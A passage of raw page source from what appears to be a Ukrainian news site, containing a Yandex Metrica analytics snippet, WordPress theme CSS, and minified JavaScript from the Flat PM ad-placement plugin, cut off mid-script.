   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="46f1a206f7484cca6d5ba318-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="46f1a206f7484cca6d5ba318-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 